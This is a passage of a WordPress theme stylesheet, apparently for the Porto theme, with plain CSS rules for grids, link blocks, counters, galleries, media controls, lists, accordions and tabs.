    transform: translate(-49%, -50%);

}

.upb_bg_overlay, .upb_bg_overlay_pattern {

    -webkit-backface-visibility: hidden;

    -webkit-transform: translate3d(0px, 0px, 0px);

}

/* Porto Grid Container */.porto-grid-container {

    position: relative;

}

.porto-grid-container .porto-grid-item {

    float: left;

    max-width: 100%;

}

.porto-grid-container .porto-grid-item > .wpb_single_image {

    margin-bottom: 0;

}

.porto-grid-container .porto-grid-item > .wpb_single_image .vc_single_image-wrapper:hover {

    background: #000;

    -webkit-transition: opacity 0.35s ease 0s;

    -moz-transition: opacity 0.35s ease 0s;

    transition: opacity 0.35s ease 0s;

}

.porto-grid-container .porto-grid-item > .wpb_single_image a {

    display: block;

}

.porto-grid-container .porto-grid-item > .wpb_single_image .vc_single_image-wrapper {

    width: 100%;

    display: block;

}

.porto-grid-container .porto-grid-item > .wpb_single_image img {

    width: 100%;

    -webkit-transition: opacity 0.35s ease 0s;

    -moz-transition: opacity 0.35s ease 0s;

    transition: opacity 0.35s ease 0s;

}

.porto-grid-container .porto-grid-item > .wpb_single_image img:hover {

    opacity: 0.9;

}

/* Porto Links */.porto-links-block {

    border: 1px solid #ddd;

    border-radius: 7px;

    background: #fbfbfb;

}

@media (max-width: 1159px) {

    .porto-links-block {

        font-size: 13px;

    }

}

.porto-links-block .links-title {

    color: #465157;

    border-radius: 7px 7px 0 0;

    background: #f5f5f5;

    border-bottom: 1px solid #ddd;

    font-size: 1em;

    font-weight: 700;

    line-height: 14px;

    padding: 15px 20px;

    margin: 0;

    text-transform: uppercase;

    position: relative;

    letter-spacing: 0.12px;

    -webkit-transition: all 0.25s ease 0s;

    -moz-transition: all 0.25s ease 0s;

    transition: all 0.25s ease 0s;

}

@media (max-width: 1159px) {

    .porto-links-block .links-title {

        padding: 8px 12px 6px;

    }

}

.porto-links-block .links-title i {

    margin-right: 5px;

}

.porto-links-block .links-title i.icon-image {

    display: inline-block;

    max-width: 20px;

}

.porto-links-block .links-content ul {

    list-style: none;

    padding: 5px 0;

    margin: 0;

}

.porto-links-block li.porto-links-item {

    display: block;

}

.porto-links-block li.porto-links-item:first-child > a, .porto-links-block li.porto-links-item:first-child > span {

    border-top-width: 0;

}

.porto-links-block li.porto-links-item > a, .porto-links-block li.porto-links-item > span {

    display: block;

    font-size: 1em;

    line-height: 18px;

    color: #465157 !important;

    letter-spacing: 0.1px;

    padding: 11px 6px 10px;

    margin: 0 10px -1px;

    border-top: 1px solid #ddd;

    text-decoration: none;

}

@media (max-width: 1159px) {

    .porto-links-block li.porto-links-item > a, .porto-links-block li.porto-links-item > span {

        padding: 7px 5px;

        line-height: 19px;

        margin: 0 7px -1px;

    }

}

.porto-links-block li.porto-links-item i {

    margin-right: 12px;

    font-size: 20px;

    vertical-align: middle;

}

.porto-links-block li.porto-links-item i.icon-image {

    display: inline-block;

    max-width: 20px;

}

.ultimate-vticker.ticker ul li, .ultimate-vticker.ticker-down ul li {

    text-align: center !important;

}

/* Ultimate Addons Counter */.stats-block .stats-number, div.stats-desc > div.counter_prefix, div.stats-desc > div.counter_suffix {

    font-size: 50px;

    font-weight: 700;

    line-height: 1;

}

.aio-icon.none {

    font-size: 35px;

    line-height: 1;

}

.stats-block .aio-icon.none {

    margin-bottom: 5px;

}

.stats-block .stats-text {

    font-weight: 100;

    font-size: 20px;

    line-height: 1;

}

.stats-block.counter-single-line {

    text-align: center;

}

.stats-block.counter-single-line > div {

    display: inline-block;

    vertical-align: baseline;

    text-align: center;

}

.stats-block.counter-with-border {

    border-top: 1px solid #dfdfdf;

    border-bottom: 1px solid #dfdfdf;

    border-left: 1px solid #ececec;

    border-right: 1px solid #ececec;

    border-radius: 6px;

    box-shadow: 0 1px 1px 0 rgba(0, 0, 0, 0.04);

    padding: 25px;

}

.stats-block.counter-inline {

    margin-bottom: 20px;

}

.stats-block.counter-inline .aio-icon-top, .stats-block.counter-inline .stats-desc {

    text-align: left;

}

.stats-block.counter-inline .stats-number, .stats-block.counter-inline div.stats-desc > div.counter_prefix, .stats-block.counter-inline div.stats-desc > div.counter_suffix {

    font-size: 14px;

}

.stats-block.counter-inline div.counter_prefix, .stats-block.counter-inline div.counter_suffix {

    font-weight: 400;

}

/* Google Map */.map_info_text p {

    margin-bottom: 10px;

}

.map_info_text p:last-child {

    margin-bottom: 0;

}

/* Nivo Slider */.wpb_gallery .theme-default .nivoSlider {

    box-shadow: none;

}

.wpb_gallery .theme-default .nivo-controlNav {

    padding-top: 20px;

}

.wpb_gallery.nav-right .nivo-controlNav {

    float: right;

}

.wpb_gallery.nav-left .nivo-controlNav {

    float: left;

}

/*
 /**
 * Table of Contents:
 *
 * 5.0 - Alignment
 * 6.0 - Tables
 * 7.0 - Images
 * 8.0 - Galleries
 * 9.0 - Audio/Video
 * 10.0 - RTL
 * ----------------------------------------------------------------------------
 *//**
 * 5.0 Alignment
 * ----------------------------------------------------------------------------
 */.alignleft {

    float: left;

    margin: 4px 24px 7px 0;

}

.alignright {

    float: right;

    margin: 4px 0 7px 24px;

}

.aligncenter {

    clear: both;

    display: block;

    margin: 4px auto 7px;

}

blockquote.alignleft, blockquote.alignright {

    border-top: 1px solid rgba(0, 0, 0, 0.1);

    border-bottom: 1px solid rgba(0, 0, 0, 0.1);

    padding-top: 17px;

    width: 50%;

}

blockquote.alignleft p, blockquote.alignright p {

    margin-bottom: 17px;

}

/**
 * 6.0 Tables
 * ----------------------------------------------------------------------------
 */.mceItemTable {

    border: 1px solid rgba(0, 0, 0, 0.1);

    border-width: 1px 0 0 1px;

    border-collapse: separate;

    border-spacing: 0;

    font-size: 14px;

    line-height: 1.285714;

    margin-bottom: 24px;

    width: 100%;

}

.mceItemTable th, .mceItemTable caption {

    border: 1px solid rgba(0, 0, 0, 0.1);

    border-width: 0 1px 1px 0;

    font-weight: 700;

    padding: 8px;

    text-align: left;

    text-transform: uppercase;

    vertical-align: baseline;

}

.mceItemTable td {

    border: 1px solid rgba(0, 0, 0, 0.1);

    border-width: 0 1px 1px 0;

    font-family: Lato, sans-serif;

    font-size: 14px;

    padding: 8px;

    vertical-align: baseline;

}

/**
 * 7.0 Images
 * ----------------------------------------------------------------------------
 */.wp-caption {

    background: transparent;

    border: none;

    color: #767676;

    margin: 0 0 24px 0;

    max-width: 100%;

    padding: 0;

    text-align: left;

}

.html5-captions .wp-caption {

    padding: 0;

}

.wp-caption.alignleft {

    margin: 7px 14px 7px 0;

}

.html5-captions .wp-caption.alignleft {

    margin-right: 24px;

}

.wp-caption.alignright {

    margin: 7px 0 7px 14px;

}

.wp-caption.alignright img, .wp-caption.alignright .wp-caption-dd {

    padding-left: 10px;

}

.html5-captions .wp-caption.alignright {

    margin-left: 24px;

}

.html5-captions .wp-caption.alignright img, .html5-captions .wp-caption.alignright .wp-caption-dd {

    padding: 0;

}

.wp-caption.aligncenter {

    margin: 7px auto;

}

.wp-caption-dt {

    margin: 0;

}

.wp-caption .wp-caption-text, .wp-caption-dd {

    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

    box-sizing: border-box;

    font-size: 12px;

    font-style: italic;

    line-height: 1.5;

    margin: 9px 0;

    padding: 0 10px 0 0;

    /* Avoid the caption to overflow the width of the image because wp-caption has 10px wider width */

    text-align: left;

}

.mceTemp + ul, .mceTemp + ol {

    list-style-position: inside;

}

/**
 * 8.0 Gallery
 * -----------------------------------------------------------------------------
 */.gallery .gallery-item {

    float: left;

    margin: 0 4px 4px 0;

    overflow: hidden;

    padding: 0;

    position: relative;

}

.gallery-columns-1 .gallery-item {

    max-width: 100%;

    width: auto;

}

.gallery-columns-2 .gallery-item {

    max-width: 48%;

    max-width: -webkit-calc(50% - 14px);

    max-width: calc(50% - 14px);

    width: auto;

}

.gallery-columns-3 .gallery-item {

    max-width: 32%;

    max-width: -webkit-calc(33.3% - 11px);

    max-width: calc(33.3% - 11px);

    width: auto;

}

.gallery-columns-4 .gallery-item {

    max-width: 23%;

    max-width: -webkit-calc(25% - 9px);

    max-width: calc(25% - 9px);

    width: auto;

}

.gallery-columns-5 .gallery-item {

    max-width: 19%;

    max-width: -webkit-calc(20% - 8px);

    max-width: calc(20% - 8px);

    width: auto;

}

.gallery-columns-6 .gallery-item {

    max-width: 15%;

    max-width: -webkit-calc(16.7% - 7px);

    max-width: calc(16.7% - 7px);

    width: auto;

}

.gallery-columns-7 .gallery-item {

    max-width: 13%;

    max-width: -webkit-calc(14.28% - 7px);

    max-width: calc(14.28% - 7px);

    width: auto;

}

.gallery-columns-8 .gallery-item {

    max-width: 11%;

    max-width: -webkit-calc(12.5% - 6px);

    max-width: calc(12.5% - 6px);

    width: auto;

}

.gallery-columns-9 .gallery-item {

    max-width: 9%;

    max-width: -webkit-calc(11.1% - 6px);

    max-width: calc(11.1% - 6px);

    width: auto;

}

.gallery-columns-1 .gallery-item:nth-of-type(1n), .gallery-columns-2 .gallery-item:nth-of-type(2n), .gallery-columns-3 .gallery-item:nth-of-type(3n), .gallery-columns-4 .gallery-item:nth-of-type(4n), .gallery-columns-5 .gallery-item:nth-of-type(5n), .gallery-columns-6 .gallery-item:nth-of-type(6n), .gallery-columns-7 .gallery-item:nth-of-type(7n), .gallery-columns-8 .gallery-item:nth-of-type(8n), .gallery-columns-9 .gallery-item:nth-of-type(9n) {

    margin-right: 0;

}

.gallery-columns-1 .gallery-item:nth-of-type(1n), .gallery-columns-2 .gallery-item:nth-of-type(2n - 1), .gallery-columns-3 .gallery-item:nth-of-type(3n - 2), .gallery-columns-4 .gallery-item:nth-of-type(4n - 3), .gallery-columns-5 .gallery-item:nth-of-type(5n - 4), .gallery-columns-6 .gallery-item:nth-of-type(6n - 5), .gallery-columns-7 .gallery-item:nth-of-type(7n - 6), .gallery-columns-8 .gallery-item:nth-of-type(8n - 7), .gallery-columns-9 .gallery-item:nth-of-type(9n - 8) {

    margin-left: 12px;

    /* Compensate for the default negative margin on .gallery, which can't be changed. */

}

.gallery .gallery-caption {

    font-size: 12px;

    line-height: 1.5;

    margin: 0;

    max-height: 50%;

    padding: 6px 8px;

    text-align: center;

    width: 100%;

}

.gallery-columns-7 .gallery-caption, .gallery-columns-8 .gallery-caption, .gallery-columns-9 .gallery-caption {

    display: none;

}

/**
 * 9.0 Audio/Video
 * ----------------------------------------------------------------------------
 */.mejs-mediaelement, .mejs-container .mejs-controls {

    background: #000;

}

.mejs-controls .mejs-time-rail .mejs-time-loaded, .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {

    background: #fff;

}

.mejs-controls .mejs-time-rail .mejs-time-current {

    background: #24890d;

}

.mejs-controls .mejs-time-rail .mejs-time-total, .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {

    background: rgba(255, 255, 255, .33);

}

.mejs-controls .mejs-time-rail span, .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total, .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {

    border-radius: 0;

}

.mejs-overlay-loading {

    background: transparent;

}

.mejs-overlay-button {

    background-color: #fff;

    background-image: none;

    border-radius: 2px;

    box-shadow: 1px 1px 1px rgba(0, 0, 0, .8);

    color: #000;

    height: 36px;

    margin-left: -24px;

    width: 48px;

}

.mejs-overlay-button:before {

    -webkit-font-smoothing: antialiased;

    content: '\f452';

    display: inline-block;

    font: normal 32px/1.125 Genericons;

    position: absolute;

    top: 1px;

    left: 10px;

}

.mejs-controls .mejs-button button:focus {

    outline: none;

}

.mejs-controls .mejs-button button {

    -webkit-font-smoothing: antialiased;

    background: none;

    color: #fff;

    display: inline-block;

    font: normal 16px/1 Genericons;

}

.mejs-playpause-button.mejs-play button:before {

    content: '\f452';

}

.mejs-playpause-button.mejs-pause button:before {

    content: '\f448';

}

.mejs-volume-button.mejs-mute button:before {

    content: '\f109';

    font-size: 20px;

    position: absolute;

    top: -2px;

    left: 0;

}

.mejs-volume-button.mejs-unmute button:before {

    content: '\f109';

    left: 0;

    position: absolute;

    top: 0;

}

.mejs-fullscreen-button button:before {

    content: '\f474';

}

.mejs-fullscreen-button.mejs-unfullscreen button:before {

    content: '\f406';

}

.mejs-overlay:hover .mejs-overlay-button {

    background-color: #24890d;

    color: #fff;

}

.mejs-controls .mejs-button button:hover {

    color: #41a62a;

}

/**
 * more styles
 * ----------------------------------------------------------------------------
 */.size-full {

    max-width: 100%;

    height: auto;

}

/* List */ul.list.icons li i {

    margin-right: 5px;

}

ul.icons {

    list-style: none;

}

.list li {

    margin-bottom: 13px;

}

.list.pull-left li {

    text-align: left;

}

.list.list-icons {

    list-style: none;

    padding-left: 0;

    padding-right: 0;

}

.list.list-icons li {

    position: relative;

    padding-left: 25px;

}

.list.list-icons li i {

    position: absolute;

    left: 0;

    top: 5px;

}

.list.list-icons.list-icons-style-2 li {

    padding-top: 5px;

    padding-left: 36px;

}

.list.list-icons.list-icons-style-2 li i {

    border-width: 1px;

    border-style: solid;

    border-radius: 50%;

    width: 25px;

    height: 25px;

    text-align: center;

    padding: 4px;

}

.list.list-icons.list-icons-style-3 li {

    padding-top: 5px;

    padding-left: 36px;

}

.list.list-icons.list-icons-style-3 li i {

    color: #fff;

    border-radius: 50%;

    width: 25px;

    height: 25px;

    text-align: center;

    padding: 5px;

}

.list.list-icons.list-icons-sm li {

    padding-left: 13px;

    margin-bottom: 5px;

}

.list.list-icons.list-icons-sm li i {

    font-size: 0.8em;

    top: 7px;

}

.list.list-icons.list-icons-sm.list-icons-style-2 li {

    padding-left: 32px;

}

.list.list-icons.list-icons-sm.list-icons-style-2 li i {

    width: 20px;

    height: 20px;

    padding: 3px;

}

.list.list-icons.list-icons-sm.list-icons-style-3 li {

    padding-left: 32px;

}

.list.list-icons.list-icons-sm.list-icons-style-3 li i {

    width: 20px;

    height: 20px;

    padding: 3px;

}

.list.list-icons.list-icons-lg li {

    padding-top: 5px;

    padding-left: 32px;

}

.list.list-icons.list-icons-lg li i {

    font-size: 1.5em;

}

.list.list-icons.list-icons-lg.list-icons-style-2 li {

    padding-top: 8px;

    padding-left: 42px;

}

.list.list-icons.list-icons-lg.list-icons-style-2 li i {

    width: 30px;

    height: 30px;

    padding: 4px;

}

.list.list-icons.list-icons-lg.list-icons-style-3 li {

    padding-top: 8px;

    padding-left: 42px;

}

.list.list-icons.list-icons-lg.list-icons-style-3 li i {

    width: 30px;

    height: 30px;

    padding: 4px;

}

.list.list-icons.list-icons-reverse li {

    text-align: right;

    padding-right: 25px;

    padding-left: 0;

}

.list.list-icons.list-icons-reverse li i {

    position: absolute;

    left: auto;

    right: 0;

    top: 5px;

}

.list.list-icons.list-icons-reverse.list-icons-style-2 li {

    padding-right: 36px;

}

.list.list-icons.list-icons-reverse.list-icons-style-3 li {

    padding-right: 36px;

}

.list.list-icons.list-icons-reverse.list-icons-sm li {

    padding-left: 0;

    padding-right: 13px;

}

.list.list-icons.list-icons-reverse.list-icons-sm.list-icons-style-2 li {

    padding-right: 32px;

}

.list.list-icons.list-icons-reverse.list-icons-sm.list-icons-style-3 li {

    padding-right: 32px;

}

.list.list-icons.list-icons-reverse.list-icons-lg li {

    padding-left: 0;

    padding-right: 32px;

}

.list.list-icons.list-icons-reverse.list-icons-lg.list-icons-style-2 li {

    padding-right: 42px;

}

.list.list-icons.list-icons-reverse.list-icons-lg.list-icons-style-3 li {

    padding-right: 42px;

}

.list.list-borders li {

    border-bottom: 1px solid #dbdbdb;

    margin-top: 9px;

    margin-bottom: 0;

    padding-bottom: 9px;

}

.list.list-borders li:last-child {

    border-bottom: 0;

}

.list.list-side-borders {

    border-left: 1px solid #dbdbdb;

    padding-left: 10px;

}

.list.list-ordened {

    counter-reset: custom-counter;

    list-style: none;

}

.list.list-ordened li {

    position: relative;

    padding-left: 22px;

}

.list.list-ordened li:before {

    position: absolute;

    top: 0;

    left: 0;

    content: counter(custom-counter);

    counter-increment: custom-counter;

    font-weight: bold;

}

.list.list-ordened.list-ordened-style-2 li, .list.list-ordened.list-ordened-style-3 li {

    padding-left: 32px;

}

.list.list-ordened.list-ordened-style-2 li:before, .list.list-ordened.list-ordened-style-3 li:before {

    border-radius: 100%;

    border-style: solid;

    border-width: 1px;

    min-width: 26px;

    padding: 0;

    text-align: center;

}

.list.list-ordened.list-ordened-style-3 li:before {

    color: #fff;

    border: 0;

}

.list.list-unstyled {

    padding-left: 0;

    padding-right: 0;

}

/* Sitemap */ul[class^="wsp-"] {

    margin-bottom: 30px;

    padding: 0;

    list-style: none;

}

ul[class^="wsp-"] ul {

    margin-bottom: 5px;

    margin-top: 5px;

    list-style: none;

}

h2[class^="wsp-"] {

    font-size: 1.8em;

    font-weight: 200;

    line-height: 24px;

    margin-bottom: 15px;

}

.fontawesome-icon-list, .sample-icon-list {

    margin-top: 22px;

}

.fontawesome-icon-list > div, .sample-icon-list > div {

    height: 32px;

    line-height: 32px;

    font-size: 11px;

    color: #222;

}

.fontawesome-icon-list > div:hover i, .sample-icon-list > div:hover i {

    font-size: 28px;

    vertical-align: -6px;

}

.fontawesome-icon-list i, .sample-icon-list i {

    display: inline-block;

    background-image: none;

    font-size: 14px;

    margin-right: 4px;

    text-align: center;

    width: 32px;

}

/* Accordion */.panel-group .panel-heading {

    padding: 0;

    border-radius: 3px;

}

.panel-group .panel-heading a {

    display: block;

    padding: 10px 15px;

}

.panel-group .panel-heading a:hover, .panel-group .panel-heading a:focus {

    text-decoration: none;

}

.panel-group .panel-heading a [class^="icon-"] {

    margin-right: 7px;

    position: relative;

    top: 1px;

}

.panel-group .panel-heading a i {

    display: inline-block;

    margin-right: 8px;

    position: relative;

    top: -1px;

}

.panel-group .panel-heading a i.icon-image {

    max-width: 20px;

    position: relative;

    top: -1px;

}

.panel-group.panel-group-sm .panel-heading a {

    padding: 5px 15px;

    font-size: 0.9em;

}

.panel-group.panel-group-sm .panel-body {

    font-size: 0.9em;

}

.panel-group.panel-group-lg .panel-heading a {

    padding: 15px 15px;

    font-size: 1em;

    font-weight: 600;

}

.panel-group.without-bg .panel-default {

    background: transparent !important;

}

.panel-group.without-bg .panel-default > .panel-heading {

    background: transparent !important;

}

.panel-group.without-bg .panel-body {

    padding-top: 0;

    padding-bottom: 0;

}

.panel-group.without-bg .panel-body p {

    margin-bottom: 20px !important;

}

.panel-group.without-borders .panel {

    border: 0;

    box-shadow: none;

    border-bottom: 1px solid #ddd;

    border-radius: 0;

}

.panel-group.without-borders .panel-heading a {

    padding-left: 0;

    padding-right: 0;

}

.panel-group.without-borders .panel-body {

    padding: 0;

}

.panel-group.without-borders .panel-body p {

    margin-bottom: 20px !important;

}

/* Tabs */.resp-tab-content {

    border-radius: 0 0 4px 4px;

    box-shadow: 0 1px 5px 0 rgba(0, 0, 0, 0.04);

    border: 1px solid #eee;

    border-top: 0;

    padding: 15px;

}

@media (max-width: 767px) {

    .resp-tab-content {

        border-radius: 0 !important;

        border-color: #ddd;

        border-top: none;

        box-shadow: none;

    }

}

.resp-tab-content .panel {

    display: block !important;

}

.resp-tabs-list {

    margin: 0;

    border-bottom: 1px solid #eee;

}

.resp-tabs-list li {

    display: inline-block;

    float: none;

    font-size: 1em;

    font-weight: normal;

    margin-right: 1px;

    border-radius: 5px 5px 0 0;

    padding: 10px 15px;

}

.resp-tabs-list li:last-child {

    margin-right: 0;

}

.resp-tabs-list li, .resp-tabs-list li:hover {

    background: #f4f4f4;

    border-bottom: none;

    border-left: 1px solid #eee;

    border-right: 1px solid #eee;

    border-top: 3px solid #eee;

}

.resp-tabs-list li:hover {

    border-bottom-color: transparent;

    border-top: 3px solid #ccc;

    box-shadow: none;

}

.resp-tabs-list li:active, .resp-tabs-list li:focus {

    border-bottom: 0;

}

.resp-tabs-list li.resp-tab-active {

    background: #fff;

    border-left: 1px solid #eee;

    border-right: 1px solid #eee;

    border-top: 3px solid #ccc;

    padding: 10px 15px 11px !important;

}

.resp-vtabs {

    display: table !important;

    width: 100%;

}

@media (max-width: 767px) {

    .resp-vtabs {

        display: block;

    }

}

.resp-vtabs ul.resp-tabs-list, .resp-vtabs .resp-tabs-container {

    display: table-cell;

    width: auto;

    float: none;

    vertical-align: top;

}

.resp-vtabs ul.resp-tabs-list {

    width: 25%;

}

@media (max-width: 767px) {

    .resp-vtabs ul.resp-tabs-list {

        display: none;

    }

}

.resp-vtabs .resp-tabs-container {

    border-radius: 0 4px 4px 0;

    box-shadow: 0 1px 5px 0 rgba(0, 0, 0, 0.04);

    border: 1px solid #eee;

    background: #fff;

}

@media (max-width: 767px) {

    .resp-vtabs .resp-tabs-container {

        display: block;

        box-shadow: none;

        border: none;

    }

}

.resp-vtabs .resp-tab-content {

    background: transparent;

    box-shadow: none;

    border-radius: 0;

    border-width: 0;

}

.resp-vtabs .resp-tab-content:before {

    content: "";

    display: block;

}

@media (max-width: 767px) {

    .resp-vtabs .resp-tab-content {

        border: 1px solid #ddd;

        border-top: none;

    }

}

.resp-vtabs .resp-tabs-list {

    border-bottom: 0;

}

.resp-vtabs .resp-tabs-list li {

    border-radius: 0;

    margin-right: 0;

    padding: 10px 15px !important;

}

.resp-vtabs .resp-tabs-list li:first-child {

    border-radius: 5px 0 0 0;

    border-top: 1px solid #eee !important;

}

.resp-vtabs .resp-tabs-list li:last-child {

    border-radius: 0 0 0 5px;

    border-bottom: 1px solid #eee !important;

}

.resp-vtabs .resp-tabs-list li, .resp-vtabs .resp-tabs-list li:hover {

    border-left: 3px solid #eee;

    border-right: none;

    border-top: none;

    border-bottom: none;

}

.resp-vtabs .resp-tabs-list li:hover {

    border-right-color: transparent;

    border-left: 3px solid #ccc;

}

.resp-vtabs .resp-tabs-list li:active, .resp-vtabs .resp-tabs-list li:focus {

    border-right: 0;

}

.resp-vtabs .resp-tabs-list li.resp-tab-active {

    background: #fff;

    margin-bottom: 0 !important;

    padding: 10px 16px 10px 15px !important;

    border-left: 3px solid #ccc;

    margin-right: -1px !important;

}

h2.resp-accordion {

    background: #f5f5f5 !important;

    border-color: #ddd;

    padding: 15px !important;

    line-height: 1.4;

    font-size: 1em;

    font-weight: 400;

}

h2.resp-accordion:first-child {

    border-top-color: #ddd !important;

}

h2.resp-tab-active {

    background: #f5f5f5 !important;

    border-bottom: 1px solid #ddd !important;

}

.resp-arrow {

    display: none;

}

.resp-easy-accordion .resp-tab-content {

    border-radius: 0;

    border-color: #ddd;

    background: #fff;

    border-top: none;

    box-shadow: none;

}

.resp-easy-accordion .resp-tab-content:last-child {

    border-color: #ddd !important;

}

.tab-content {

    padding: 15px;

}

.tab-content h2 {

    font-size: 1.4286em;

    line-height: 1.4;

    font-weight: 400;

    margin-bottom: 1.0714em;

}

.tab-content p {

    margin-bottom: 10px;

}

.tab-content table {

    margin-top: 20px;

}

.tab-content table p {

    margin: 0;

}

.tab-content *:last-child {

    margin-bottom: 0;

}

.tabs {

    border-radius: 4px;

    margin-bottom: 35px;

}

.nav-tabs {

    margin: 0;

    font-size: 0;

    border-bottom-color: #eee;

    text-align: left;

}

.nav-tabs.text-left {

    text-align: left;

}

.nav-tabs.text-right {

    text-align: right;

}

.nav-tabs.text-center {

    text-align: center;

}

.nav-tabs li {

    display: inline-block;

    float: none;

}

.nav-tabs li:last-child a {

    margin-right: 0;

}

.nav-tabs li a {

    margin-right: 1px;

    border-radius: 5px 5px 0 0;

    font-size: 14px;

}

.nav-tabs li a, .nav-tabs li a:hover {

    background: #f4f4f4;

    border-bottom: none;

    border-left: 1px solid #eee;

    border-right: 1px solid #eee;

    border-top: 3px solid #eee;

}

.nav-tabs li a:hover {

    border-bottom-color: transparent;

    border-top: 3px solid #ccc;

    box-shadow: none;

}

.nav-tabs li a:active, .nav-tabs li a:focus {

    border-bottom: 0;

}

.nav-tabs li a i {

    margin-right: 4px;

}

.nav-tabs li a i.icon-image {

    display: inline-block;

    max-width: 20px;

}

.nav-tabs li a i.icon-featured.icon-image {

    max-width: 75px;

}

.nav-tabs li a .featured-box, .nav-tabs li a .featured-box .box-content {

    background: transparent;

    box-shadow: none;

    border-radius: 0;

    border-width: 0;

    padding: 0;

    margin: 0;

}

.nav-tabs li a .featured-box i.icon-featured {

    margin-left: auto;

    margin-right: auto;

}

.nav-tabs li a .tab-title {

    display: block;

    margin-top: 3px;

}

.nav-tabs li.active a, .nav-tabs li.active a:hover, .nav-tabs li.active a:focus {

    background: #fff;

    border-left-color: #eee;

    border-right-color: #eee;

    border-top: 3px solid #ccc;

}

.tab-content {

    border-radius: 0 0 4px 4px;

    box-shadow: 0 1px 5px 0 rgba(0, 0, 0, 0.04);

    background: #fff;

    border: 1px solid #eee;

    border-top: 0;

    padding: 15px;

}

/* Right Aligned */.nav-tabs.nav-right {

    text-align: right;

}

/* Bottom Tabs */.tabs.tabs-bottom .tab-content {

    border-radius: 4px 4px 0 0;

    border-bottom: 0;

    border-top: 1px solid #eee;

}

.tabs.tabs-bottom .nav-tabs {

    border-bottom: none;

    border-top: 1px solid #eee;

}

.tabs.tabs-bottom .nav-tabs li {

    margin-bottom: 0;

    margin-top: -1px;

}

.tabs.tabs-bottom .nav-tabs li:last-child a {

    margin-right: 0;

}

.tabs.tabs-bottom .nav-tabs li a {

    margin-right: 1px;

    border-radius: 0 0 5px 5px;

    font-size: 14px;

}

.tabs.tabs-bottom .nav-tabs li a, .tabs.tabs-bottom .nav-tabs li a:hover {

    border-bottom: 3px solid #eee;

    border-top: 1px solid #eee !important;

}

.tabs.tabs-bottom .nav-tabs li a:hover {

    border-bottom: 3px solid #ccc;

    border-top: 1px solid #eee !important;

}

.tabs.tabs-bottom .nav-tabs li.active a, .tabs.tabs-bottom .nav-tabs li.active a:hover, .tabs.tabs-bottom .nav-tabs li.active a:focus {

    border-bottom: 3px solid #ccc;

    border-top-color: transparent !important;

}

/* Vertical */.tabs-vertical {

    display: table;

    width: 100%;

    border-top: 1px solid #eee;

    direction: ltr;

}

.tabs-vertical .tab-content {

    display: table-cell;

    vertical-align: top;

    direction: ltr;

    text-align: left;

}

.tabs-vertical .nav-tabs {

    border-bottom: none;

    display: table-cell;

    height: 100%;

    float: none;

    padding: 0;

    vertical-align: top;

}

.tabs-vertical .nav-tabs > li {

    display: block;

}

.tabs-vertical .nav-tabs > li a {

    border-radius: 0;

    display: block;

    padding-top: 10px;

    text-align: left;

}

.tabs-vertical .nav-tabs > li a, .tabs-vertical .nav-tabs > li a:hover, .tabs-vertical .nav-tabs > li a:focus {

    border-bottom: none;

    border-top: none;

}

.tabs-vertical .nav-tabs > li.active a, .tabs-vertical .nav-tabs > li.active a:hover, .tabs-vertical .nav-tabs > li.active:focus {

    border-top: none;

}

/* Vertical - Left Side */.tabs-left .tab-content {

    border-left: none;

    border-radius: 0 5px 5px 5px;

}

.tabs-left .nav-tabs > li {

    margin-right: -1px;

}

.tabs-left .nav-tabs > li:first-child a {

    border-radius: 5px 0 0 0;

}

.tabs-left .nav-tabs > li:last-child a {

    border-radius: 0 0 0 5px;

    border-bottom: 1px solid #eee;

}

.tabs-left .nav-tabs > li a {

    border-right: 1px solid #eee;

    border-left: 3px solid #eee;

    margin-right: 1px;

    margin-left: 1px;

}

.tabs-left .nav-tabs > li a:hover {

    border-left-color: #ccc;

}

.tabs-left .nav-tabs > li.active a, .tabs-left .nav-tabs > li.active a:hover, .tabs-left .nav-tabs > li.active a:focus {

    border-left: 3px solid #ccc;

    border-right-color: #fff;

}

/* Vertical - Right Side */.tabs-right .tab-content {

    border-radius: 5px 0 5px 5px;

    border-right: none;

}

.tabs-right .nav-tabs > li {

    margin-left: -1px;

}

.tabs-right .nav-tabs > li:first-child a {

    border-radius: 0 5px 0 0;

}

.tabs-right .nav-tabs > li:last-child a {

    border-radius: 0 0 5px 0;

    border-bottom: 1px solid #eee;

}

.tabs-right .nav-tabs > li a {

    border-right: 3px solid #eee;

    border-left: 1px solid #eee;

    margin-right: 1px;

    margin-left: 1px;

}

.tabs-right .nav-tabs > li a:hover {

    border-right-color: #ccc;

}

.tabs-right .nav-tabs > li.active a, .tabs-right .nav-tabs > li.active a:hover, .tabs-right .nav-tabs > li.active a:focus {

    border-right: 3px solid #ccc;

    border-left-color: #fff;

}

/* Justified */.nav-tabs.nav-justified {

    padding: 0;

    margin-bottom: -1px;

}

.nav-tabs.nav-justified li {

    margin-bottom: 0;

}

.nav-tabs.nav-justified li:first-child a, .nav-tabs.nav-justified li:first-child a:hover {

    border-radius: 5px 0 0 0;

}

.nav-tabs.nav-justified li:last-child a, .nav-tabs.nav-justified li:last-child a:hover {

    border-radius: 0 5px 0 0;

}

.nav-tabs.nav-justified li a {

    border-bottom: 1px solid #eee;

    border-radius: 0;

    margin-right: 0;

}

.nav-tabs.nav-justified li a:hover, .nav-tabs.nav-justified li a:focus {

    border-bottom: 1px solid #eee;

}

.nav-tabs.nav-justified li.active a, .nav-tabs.nav-justified li.active a:hover, .nav-tabs.nav-justified li.active a:focus {

    background: #fff;

    border-left-color: #eee;

    border-right-color: #eee;

    border-top-width: 3px;

}

.nav-tabs.nav-justified li.active a, .nav-tabs.nav-justified li.active a:hover, .nav-tabs.nav-justified li.active a:focus {

    border-top-width: 3px;

    border-bottom: 1px solid #fff;

}

/* Bottom Tabs with Justified Nav */.tabs.tabs-bottom .nav.nav-tabs.nav-justified {

    border-top: none;

}

.tabs.tabs-bottom .nav.nav-tabs.nav-justified li a {

    margin-right: 0;

    border-top: 1px solid #eee;

}

.tabs.tabs-bottom .nav.nav-tabs.nav-justified li:first-child a {

    border-radius: 0 0 0 5px;

}

.tabs.tabs-bottom .nav.nav-tabs.nav-justified li:last-child a {

    margin-right: 0;

    border-radius: 0 0 5px 0;

}

.tabs.tabs-bottom .nav.nav-tabs.nav-justified li.active a, .tabs.tabs-bottom .nav.nav-tabs.nav-justified li.active a:hover, .tabs.tabs-bottom .nav.nav-tabs.nav-justified li.active a:focus {

